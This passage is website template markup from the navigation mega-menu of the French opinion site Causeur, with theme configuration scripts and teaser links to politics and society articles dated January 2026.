info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6563";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" class="td-image-wrap " title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/noumea-independantistes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France">Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" class="td-image-wrap " title="Pourquoi Marine Le Pen a déjà gagné" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" title="Pourquoi Marine Le Pen a déjà gagné">Pourquoi Marine Le Pen a déjà gagné</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" class="td-image-wrap " title="Les juges et les urnes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-cour-d-appel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" title="Les juges et les urnes">Les juges et les urnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau: «Le macronisme, c’est fini!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-bruno-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" title="Bruno Retailleau: «Le macronisme, c’est fini!»">Bruno Retailleau: «Le macronisme, c’est fini!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T19:01:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" class="td-image-wrap " title="La France face au mur de la cécité" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cordier-agriculteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" title="La France face au mur de la cécité">La France face au mur de la cécité</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5492";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" class="td-image-wrap " title="Le macronisme bouge encore…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/boudie-prisons-assemblee-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" title="Le macronisme bouge encore…">Le macronisme bouge encore…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" class="td-image-wrap " title="Même en philosophie, on peine désormais à débattre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/esprit-critique-philosophie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" title="Même en philosophie, on peine désormais à débattre">Même en philosophie, on peine désormais à débattre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:59:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
